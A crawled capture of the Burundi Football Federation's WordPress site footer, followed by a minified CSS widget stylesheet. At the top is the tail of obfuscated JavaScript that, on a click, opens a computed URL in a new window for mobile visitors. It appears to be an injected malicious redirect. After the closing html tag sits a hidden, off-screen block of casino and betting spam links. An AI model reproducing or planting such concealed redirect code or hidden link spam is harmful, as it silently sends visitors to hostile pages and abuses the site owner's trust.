_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"77456011dc","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://teatrokismet.org/" title="deneme bonusu veren siteler" target="_blank" rel="nofollow noopener">deneme bonusu veren siteler</a><a href="https://www.phpcodeencryption.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://www.equi-herbs.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://www.how-to-import.com/" title="deneme bonusu veren siteler" target="_blank" rel="nofollow noopener">deneme bonusu veren siteler</a><a href="https://kaigaijin.com/" title="deneme bonusu veren siteler" target="_blank" rel="nofollow noopener">deneme bonusu veren siteler</a><a href="https://vimarnthaimassage.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://gottlockbooks.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://www.noko-minraku.com/" title="deneme bonusu veren siteler" target="_blank" rel="nofollow noopener">deneme bonusu veren siteler</a><a href="https://www.limelightcasino.com" title="deneme bonusu veren siteler" target="_blank" rel="nofollow noopener">deneme bonusu veren siteler</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12
body_size: 138962
content:
.elementor-widget-wp-widget-nav_menu ul,.elementor-widget-wp-widget-pages ul,.elementor-widget-wp-widget-widget_pages ul{margin:0;padding:0;list-style:none}.elementor-widget-wp-widget-nav_menu ul li,.elementor-widget-wp-widget-pages ul li,.elementor-widget-wp-widget-widget_pages ul li{display:block;margin-bottom:20px}.elementor-widget-wp-widget-nav_menu ul li a,.elementor-widget-wp-widget-pages ul li a,.elementor-widget-wp-widget-widget_pages ul li a{display:block}.elementor-widget-wp-widget-nav_menu ul li:last-child,.elementor-widget-wp-widget-pages ul li:last-child,.elementor-widget-wp-widget-widget_pages ul li:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin:0 0 15px}.owl-carousel .owl-item img{max-width:100%;width:auto}svg{max-width:100%}p:last-of-type{margin-bottom:0}.sldier-content-area .owl-nav>div{cursor:pointer;display:inline-block;width:50px;height:50px;background:#fff;text-align:center;font-size:24px;padding-top:5px;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);transition:.3s;outline:0;z-index:9}.sldier-content-area .owl-nav{text-align:center;margin-top:30px;z-index:1}.sldier-content-area .owl-nav>div.owl-prev{margin-right:10px}.sldier-content-area .owl-nav>div.owl-next{margin-left:10px}.top_center_nav .owl-nav,.top_left_nav .owl-nav,.top_right_nav .owl-nav{position:absolute;top:-110px;margin:0}.top_left_nav .owl-nav{left:0}.top_center_nav .owl-nav{left:0;right:0;margin:auto}.top_right_nav .owl-nav{right:0}.bottom_left_nav .owl-nav{text-align:left}.bottom_center_nav .owl-nav{text-align:center}.bottom_right_nav .owl-nav{text-align:right}.inside_vertical_center_nav .owl-nav{margin:0}.inside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.inside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:60px}.inside_vertical_center_nav .owl-nav>div.owl-next{right:60px;margin:0}.inside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:0;opacity:1;visibility:visible}.inside_vertical_center_nav:hover .owl-nav>div.owl-next{right:0;opacity:1;visibility:visible}.outside_vertical_center_nav .owl-nav{margin:0}.outside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.outside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:0}.outside_vertical_center_nav .owl-nav>div.owl-next{right:0;margin:0}.outside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:-80px;opacity:1;visibility:visible}.outside_vertical_center_nav:hover .owl-nav>div.owl-next{right:-80px;opacity:1;visibility:visible}.inside_center_nav .owl-nav>div{width:65px;height:120px;display:flex!important;align-items:center;text-align:center;justify-content:center;font-size:40px;padding:0;position:absolute;top:50%;transform:translateY(-50%);text-align:center}.inside_center_nav .owl-nav{margin:0}.inside_center_nav .owl-nav>div.owl-prev{left:0;border-radius:0 100px 100px 0;margin:0}.inside_center_nav .owl-nav>div.owl-next{right:0;border-radius:100px 0 0 100px;margin:0}.inside_center_nav .owl-nav>div:hover{background:#ffab4a}.sldier-content-area .owl-dots{text-align:center;margin-top:30px;display:block;width:100%!important}.sldier-content-area .owl-dots>div{display:inline-block;width:30px;height:10px;background:#333;margin:0 10px;transition:.3s}.sldier-content-area .slick-dots li button{border:none;height:100%;width:100%;margin:0;padding:0;text-align:center;background:0 0;box-shadow:0 0 0 transparent!important}.element-ready-carousel-activation .slick-arrow{z-index:9;transition:.5s}.element-ready-carousel-activation .slick-arrow:focus,.sldier-content-area .owl-dots>div:focus,.sldier-content-area .slick-dots li button:focus{outline:0}.slick-slide{outline:0!important}.swiper-pagination{position:relative}.sldier-content-area .owl-dots>div.swiper-pagination-bullet{width:15px;height:15px;margin:0 3px}.swiper-scrollbar{height:10px;background:#ddd}.swiper-pagination.swiper-pagination-progressbar{background:#ddd;height:10px;display:block;overflow:hidden;position:relative}.swiper-pagination-progressbar-fill{background:#000}.element__ready__slides__layout__1{position:relative}.element__ready__slides__layout__1 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__1 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__1:before{content:"";width:100%;height:100%;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transition:1s}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__1:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__slides__layout__2{position:relative}.element__ready__slides__layout__2 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__2 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__2:after,.element__ready__slide__item__parent .element__ready__slides__layout__2:before{content:"";width:50%;height:100%;background:#fff;position:absolute;transition:1s}.element__ready__slide__item__parent .element__ready__slides__layout__2:before{left:0;top:0}.element__ready__slide__item__parent .element__ready__slides__layout__2:after{left:50%;top:0}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__dual__button{line-height:1}.btn__layout__2 .element__ready__btn{border-radius:50px}.element__ready__btn{display:inline-block;padding:15px 30px;background:#ddd;text-decoration:none;position:relative;overflow:hidden;z-index:1;transition:.3s;line-height:1}.element__ready__dual__button .element__ready__btn{margin-right:20px}.element__ready__dual__button .element__ready__btn:last-child{margin-right:0}.element__ready__btn .button__title{display:inline-block;line-height:1;overflow:hidden}.element__ready__btn .button__icon{display:inline-block;line-height:1}.element__ready__btn:hover{color:#fff}.btn__effect__10:before,.btn__effect__11:before,.btn__effect__12:before,.btn__effect__13:before,.btn__effect__14:before,.btn__effect__15:before,.btn__effect__16:before,.btn__effect__17:before,.btn__effect__18:before,.btn__effect__19:before,.btn__effect__1:before,.btn__effect__20:before,.btn__effect__21:before,.btn__effect__22:before,.btn__effect__23:before,.btn__effect__24:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before,.btn__effect__5:before,.btn__effect__6:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{position:absolute;content:"";transition:.6s cubic-bezier(.2,1,.3,1);background:#292929;z-index:-1}.btn__effect__1:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before{width:100%;height:100%}.btn__effect__1:before{left:-100%;top:0}.btn__effect__1:hover:before{left:0}.btn__effect__2:before{right:-100%;top:0}.btn__effect__2:hover:before{right:0}.btn__effect__3:before{left:0;top:-100%}.btn__effect__3:hover:before{top:0}.btn__effect__4:before{left:0;bottom:-100%}.btn__effect__4:hover:before{bottom:0}.btn__effect__5:before{width:50%;height:100%;left:0;right:0;margin:auto;top:0;opacity:0}.btn__effect__5:hover:before{width:100%;opacity:1}.btn__effect__6:before{width:100%;height:50%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0}.btn__effect__6:hover:before{height:100%;opacity:1}.btn__effect__10:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{width:100%;height:100%;border-radius:50%}.btn__effect__7:before{left:-100%;top:0}.btn__effect__7:hover:before{left:0;border-radius:0}.btn__effect__8:before{right:-100%;top:0}.btn__effect__8:hover:before{right:0;border-radius:0}.btn__effect__9:before{left:0;top:-100%}.btn__effect__9:hover:before{top:0;border-radius:0}.btn__effect__10:before{left:0;bottom:-100%}.btn__effect__10:hover:before{bottom:0;border-radius:0}.btn__effect__11:before{width:100%;height:100%;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;transform:scale(0)}.btn__effect__11:hover:before{opacity:1;transform:scale(1)}.btn__effect__12:before{border-radius:50px;width:100%;height:100%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0;transform:scale(.7);transition:.4s}.btn__effect__12:hover:before{border-radius:0;width:100%;height:100%;opacity:1;transform:scale(1)}.btn__effect__13:before{width:0%;height:100%;right:0;top:0}.btn__effect__13:hover:before{left:0;right:auto;width:100%}.btn__effect__14:before{width:0%;height:100%;left:0;top:0}.btn__effect__14:hover:before{left:auto;right:0;width:100%}.btn__effect__15:before{width:100%;height:0%;bottom:0;left:0}.btn__effect__15:hover:before{left:0;top:0;bottom:auto;height:100%}.btn__effect__16:before{width:100%;height:0%;right:0;top:0}.btn__effect__16:hover:before{left:0;top:auto;bottom:0;height:100%}.btn__effect__17:before{width:3px;height:100%;left:0;top:0}.btn__effect__17:hover:before{width:100%}.btn__effect__18:before{width:3px;height:100%;right:0;top:0}.btn__effect__18:hover:before{width:100%}.btn__effect__19:before{height:3px;top:0;width:100%;left:0}.btn__effect__19:hover:before{height:100%}.btn__effect__20:before{width:100%;height:3px;left:0;bottom:0}.btn__effect__20:hover:before{height:100%}.btn__effect__21:before{width:100%;height:100%;left:0;top:0;opacity:0}.btn__effect__21:hover:before{opacity:1}.btn__effect__22:before{width:100%;height:100%;left:0;top:0;transform:scale(1.5);opacity:0}.btn__effect__22:hover:before{transform:scale(1);opacity:1}.btn__effect__23:before{width:0;height:100%;transform:skewX(-20deg);left:-20px;top:0}.btn__effect__23:hover:before{width:100%;left:0;transform:skewX(0)}.btn__effect__24:before{width:0%;height:100%;left:0;top:0;transform:rotate3d(1,1,1,45deg) skewX(20deg);transform-origin:left center}.btn__effect__24:hover:before{transform:rotate3d(1,1,1,0);width:100%}.ripple__btn span.ripples{background:#333;border-radius:50%;display:block;height:0;position:absolute;transform:translate(-50%,-50%);transition:width .4s ease-in-out 0s,height .4s ease-in-out 0s;width:0;z-index:-1}.ripple__btn:hover span.ripples{height:600px;width:600px}.ripple__btn:hover{color:#fff}.mask__button,.mask__button__2,.mask__button__3{position:relative;overflow:hidden;border:1px solid;transition:.5s;letter-spacing:2px;display:inline-block;min-width:160px;height:50px}.mask__text{position:absolute;color:#000;text-align:center;width:100%;overflow:hidden;height:100%;left:0;top:0;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text,.mask__button__2 .mask__hover__text,.mask__button__3 .mask__hover__text{width:100%;height:100%;background:#000;color:#fff;-webkit-mask:url(../nature-sprite.png);mask:url(../nature-sprite.png);-webkit-mask-size:2300% 100%;mask-size:2300% 100%;-webkit-animation:mask_ani2 .7s steps(22) forwards;animation:mask_ani2 .7s steps(22) forwards;position:absolute;text-align:center;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(22) forwards;animation:mask_ani .7s steps(22) forwards}.mask__button__2 .mask__hover__text{background:#000;-webkit-mask:url(../urban-sprite.png);mask:url(../urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;-webkit-animation:mask_ani2 .7s steps(29) forwards;animation:mask_ani2 .7s steps(29) forwards}.mask__button__2 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(29) forwards;animation:mask_ani .7s steps(29) forwards}.mask__button__3 .mask__hover__text{background:#000;-webkit-mask:url(../nature-sprite-2.png?raw=true);mask:url(../nature-sprite-2.png?raw=true);-webkit-mask-size:7100% 100%;mask-size:7100% 100%;-webkit-animation:mask_ani2 .7s steps(70) forwards;animation:mask_ani2 .7s steps(70) forwards}.mask__button__3 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(70) forwards;animation:mask_ani .7s steps(70) forwards}@-webkit-keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@-webkit-keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}@keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}.round__circle__btn{position:relative;display:inline-block;cursor:pointer;outline:0;border:0;vertical-align:middle;text-decoration:none;background:0 0;padding:0;font-size:inherit;font-family:inherit}.round__circle__btn{width:12rem;height:auto}.round__circle__btn .button__icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:relative;margin:0;width:3rem;height:3rem;background:#282936;border-radius:1.625rem}.round__circle__btn .button__icon .icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;bottom:0;margin:auto;background:#fff}.round__circle__btn .button__icon .icon.arrow{transition:all .45s cubic-bezier(.65,0,.076,1);left:.625rem;width:1.125rem;height:.125rem;background:0 0}.round__circle__btn .button__icon .icon.arrow::before{position:absolute;content:'';top:-.25rem;right:.0625rem;width:.625rem;height:.625rem;border-top:.125rem solid #fff;border-right:.125rem solid #fff;transform:rotate(45deg)}.round__circle__btn .button__text{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;left:0;right:0;bottom:0;padding:.75rem 0;margin:0 0 0 1.85rem;color:#282936;font-weight:700;line-height:1.6;text-align:center;text-transform:uppercase}.round__circle__btn:hover .button__icon{width:100%}.round__circle__btn:hover .button__icon .icon.arrow{background:#fff;transform:translate(1rem,0)}.round__circle__btn:hover .button__text{color:#fff}.btn__letters{display:inline-block;line-height:1em}.dual__text__area{position:relative}.dual__text__first,.dual__text__last{display:inline-block}.dual__text__layout__1{background:#ececee;padding:6px 16px 6px 7px;display:inline-block;border-radius:50px}.dual__text__layout__1 .dual__text__first{background:#15d895;padding:0 10px;border-radius:50px;color:#fff;font-weight:500}a.element__ready__scroll__button{position:relative;display:inline-block;background:#333;color:#fff;padding:12px 20px;border-radius:3px}a.element__ready__scroll__button>div{display:inline-block}.area__content{display:block;position:relative}.title__bg__icon,.title__bg__text{font-size:80px;font-weight:600;letter-spacing:10px;line-height:1;opacity:.1;position:absolute;top:0;text-transform:uppercase;z-index:-1;width:100%}.title__bg__icon{display:inline-block;left:0;right:0}.area__icon{background-color:#fff;border-radius:50%;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);display:inline-block;font-size:24px;width:80px;height:80px;text-align:center;margin-bottom:20px;padding-top:20px}.area__icon img{margin:0 auto}.area__title{font-size:54px;margin-bottom:40px;position:relative;z-index:1;line-height:1.1;font-weight:700}.area__title:after,.area__title:before{display:block;position:relative;content:''}.area__title p{display:inline!important}.area__subtitle{line-height:1;position:relative;display:inline-block}.area__subtitle:after,.area__subtitle:before{content:'';display:block;position:relative}.area__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box{display:block;transition:.3s;z-index:1;position:relative}.single__box:after,.single__box:before{display:block;position:relative;content:'';transition:.5s;z-index:-1}.box__bg__icon__text{position:absolute;font-size:80px;font-weight:800;right:0;bottom:0;opacity:.1;line-height:1;z-index:-1}.box__icon{display:inline-block;font-size:24px;position:relative;transition:.3s;z-index:1}.box__icon:after,.box__icon:before{content:"";display:block;z-index:-1}.box__icon img{margin:0 auto}.box__title{position:relative;z-index:1;line-height:1}.box__subtitle{line-height:1}.box__title:after,.box__title:before{display:block;position:relative;content:''}.box__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box__layout__1{transition:.5s;padding:35px;padding-left:120px;position:relative;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__1 .box__icon{border-radius:5px;width:65px;height:65px;text-align:center;position:absolute;left:35px;top:35px;font-size:32px;color:#fff;background:#35bfe6;padding-top:16px}.single__box__layout__1 .box__icon img{width:auto}.single__box__layout__1 .box__title{font-size:20px;line-height:1;margin-bottom:15px}.single__box__layout__2{padding:25px 35px;padding-left:120px;box-shadow:0 50px 60px rgba(0,0,0,.07);min-height:120px}.single__box__layout__2 .box__icon{position:absolute;left:35px;top:25px;background:#35bfe6;color:#fff;width:70px;height:70px;font-size:24px;text-align:center;padding-top:20px;border-radius:50%}.single__box__layout__2 .box__subtitle{font-size:14px;margin-bottom:10px}.single__box__layout__2 .box__title{font-size:20px}.single__box__layout__3{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__3 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__3 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__3 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__4{padding:50px;text-align:center}.single__box__layout__4 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__4 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__5:before{background:#35bfe6;height:5px;bottom:0;position:absolute;left:0;width:100%}.single__box__layout__5 .box__icon{width:85px;height:100px;font-size:32px;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:40px;background:#35bfe6;color:#fff;margin-bottom:40px;position:relative;border-radius:0 0 25px 0;-webkit-clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0)}.single__box__layout__5 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__6 .box__icon{width:60px;height:60px;font-size:24px;text-align:center;background:rgba(53,191,230,.35);color:#35bfe6;padding-top:15px;border-radius:50%;margin-bottom:30px}.single__box__layout__6 .box__title{font-size:20px;margin-bottom:20px}@-webkit-keyframes zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}@keyframes zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}.single__box__layout__7{transition:.5s}.single__box__layout__7:before{-webkit-animation:5s zoom_box_bg infinite alternate;animation:5s zoom_box_bg infinite alternate;opacity:0}.single__box__layout__7:hover:before{opacity:.1}.single__box__layout__7 .box__icon{margin-bottom:25px;border:0;padding:0;transition:.5s}.single__box__layout__7:hover .box__icon{transform:rotateY(360deg)}.single__box__layout__8{text-align:center}.single__box__layout__8 .box__icon{margin-bottom:30px}.single__box__layout__8 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__9{position:relative;padding:10px;padding-left:60px}.single__box__layout__9 .box__icon{position:absolute;left:10px;top:5px;width:35px;height:35px}.single__box__layout__9 